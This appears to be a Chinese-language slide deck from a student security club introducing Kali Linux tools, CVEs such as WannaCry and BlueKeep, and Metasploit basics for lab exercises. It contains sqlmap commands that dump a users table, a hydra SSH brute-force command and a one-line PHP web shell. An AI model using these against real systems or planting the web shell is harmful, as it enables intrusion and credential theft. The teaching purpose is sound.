Metasploit & Kali

NISRA 2019.12.03

By Halloworld

黃品翰

- 輔仁大學資工三乙

- NISRA副會長

- 常以 halloworld自稱

虛擬機記得裝

在 Z:\NISRA\20191202_kali_metasploit底下

- kali.ova

- win7 (SP1) vdi(這個有點大)

- Virtual box ...

- 共三個檔案

- 共筆有設定教學文

Warning

Outline

- Kali Linux Intro

- CVE

- Metasploit



What is kali?

-

駭客的好工具

-

用於數位鑑識和滲透測試

-

基於Debian的Linux發行版

A lot of Tools

Web滲透測試工具

Nmap

- https://nmap.org/

- 掃網路主機清單

- 掃port

- 查看server開啟的服務

Nmap

- $nmap -sP 192.168.0.0/16

- 掃描該網域有回應的ip

- $nmap -sT <target ip>

- 掃描該server有開的port

!!!請不要拿學校網路來nmap,否則你會被Ban!!!



dnsmap

- 能夠探測該域名子域名

$ dnsmap <url> -w /usr/share/wordlists/dnsmap.txt

Sqlmap

- 能用來測試 Sql-injection

- 拿到 SQL裡的資料???

- 取得後台權限???

- SQL-injection懶人包



DirBuster

- 暴力枚舉該網域下的目錄

- 找後臺?

- 找到意想不到的東東???



Lab

beef.nisra.net:8000

註冊帳號,請開始你的表演

Lab 0x01

- 枚舉該網域下的檔案(.txt)

- Flag在某一個裡面

- 格式為NISRA{xxxxxx}

Pentester Lab-

from SQLi to Shell(1)

1. nmap 找開啟的服務

2. 如何登入 (回憶 SQLi)



SQLMAP 練習

//查看有哪些DB

sqlmap -u "http://<ip>/cat.php?id=1" --dbs --batch



//查看photoblog裡有甚麼表

sqlmap -u "http://<ip>/cat.php?id=1" -D photoblog --tables --batch

//User? 有帳號密碼資訊????

sqlmap -u "http://<ip>/cat.php?id=1" -D photoblog -T users --batch --dump

破密工具



Crunch

- 生成密碼本,可依照關鍵字去找出所有排列組合

!!請小心你的硬碟會被撐爆!!

Crunch用法

$ crunch <length_start> <length_end> <key_word> -o <file>

ex: crunch 5 8 nisra -o pw.txt

ex: crunch 7 7 -t nisra%% -o pw.txt

% 代表數字

@ 代表小寫英文字母

Hydra

- 暴力破解好工具

- 支援許多協議

- ftp, http, ssh, mysql...

Lab0x02

破解ssh key

hydra -l <user> -P <password_file> <ip> -t <task> sshhint pw: nisra**

無法破解ssh?

如何拿shell??

上傳web shell

<pre>

<?php echo shell_exec($_GET['cmd']);?>

</pre>index.Php

Aircrack-NG

f

- 標準的網路安全分析軟體

- 網路偵測、封包嗅探、WEP/WPA/WPA2

- 只支援有監聽功能的網卡



CVE

(Common Vulnerabilities and Exposures)

通用漏洞披漏(常見弱點和漏洞)

CVE - YYYY - NNNN

Rule

CVE - (西元分)- (流水號)

- 內容: 利用windows漏洞 (MS17-010)永恆之藍

- 影響範圍: windows 7版本之前

- 受感染的電腦會有大量檔案被加密,並且要求高價比特幣贖金

Wannacry

(CVE-2017-0143~0148)















BlueKeep

(CVE-2019-0708)

BlueKeep

(CVE-2019-0708)

-

受影響用戶

- windows7 / server2008 ~2013

-

遭害者風險會遭遠端執行任意程式碼的風險(RCE)

-

利用遠端桌面連線協定連上系統,傳送惡意呼叫







CVE-2019-0708

CVE-2019-0708

CVE-2019-0708

Recommend

Metasploit

安全漏洞的檢測工具



Metasploit

安全漏洞的檢測工具

-

一個免費、開源的滲透測試框架

-

由H.D.Moore 於2003年發布

-

使用Ruby語言編寫,目前是世界上最大滲透測試資料庫

website: https://www.metasploit.com/

基本用法

-

啟動: msfconsole

-

查詢漏洞: search <漏洞名稱>

-

選擇漏洞: use <漏洞檔案>

